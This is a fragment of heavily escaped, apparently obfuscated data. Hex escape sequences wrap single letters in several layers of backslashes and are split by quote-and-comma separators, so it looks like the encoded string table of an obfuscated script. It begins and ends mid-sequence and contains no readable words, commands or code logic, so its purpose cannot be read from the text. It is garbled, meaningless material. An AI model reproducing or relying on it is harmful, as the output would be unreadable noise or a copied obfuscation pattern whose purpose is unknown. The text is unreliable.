62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\